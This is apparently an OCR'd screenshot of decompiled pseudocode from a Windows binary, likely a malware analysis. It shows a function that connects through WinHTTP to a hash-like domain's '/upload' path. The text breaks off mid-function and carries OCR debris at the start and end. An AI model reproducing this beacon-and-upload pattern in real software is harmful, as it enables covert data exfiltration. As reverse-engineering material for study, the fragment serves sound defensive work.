 External sy
Lumina func
Ps… Ps… Ps… Ps… Ps… Ps… Ps… Ps… Ps… Ps… Ps… Ps…
v4 = 0LL;
v5 = WinHttpOpen(&dn, 1u, 0LL, 0LL, 0);
if ( v5 )
{
sub_1400C3790(&UrlComponents, 0LL, 104LL);
UrlComponents.dwStructSize = 104;
UrlComponents.dwSchemeLength = -1;
UrlComponents.dwHostNameLength = -1;
UrlComponents.dwUrlPathLength = -1;
UrlComponents.dwExtraInfoLength = -1;
if ( WinHttpCrackUrl(L"http://421aa90e079fa326b6494f812ad13e79.com/upload", 0x32u, 0, &UrlComponents) )
{
v6 = j__malloc_base(2LL * (UrlComponents.dwHostNameLength + 1));
v7 = v6;
if ( v6 )
{
wcsncpy(v6, UrlComponents.lpszHostName, UrlComponents.dwHostNameLength);
v7[UrlComponents.dwHostNameLength] = 0;
v8 = WinHttpConnect(v5, v7, UrlComponents.nPort, 0);
if ( v8 )
{
v9 = 0;
if ( UrlComponents.nScheme == INTERNET_SCHEME_GOPHER )
v9 = 0x800000;
v4 = WinHttpOpenRequest(v8, L"HEAD", UrlComponents.lpszUrlPath, 0LL, 0LL, 0LL, v9);
if ( v4 )
{
v10 = -1LL;
do
++v10;
while ( a2[v10] );
v11 = 2 * v10;
v12 = -1LL;
00081B sub_140082774:19 (1400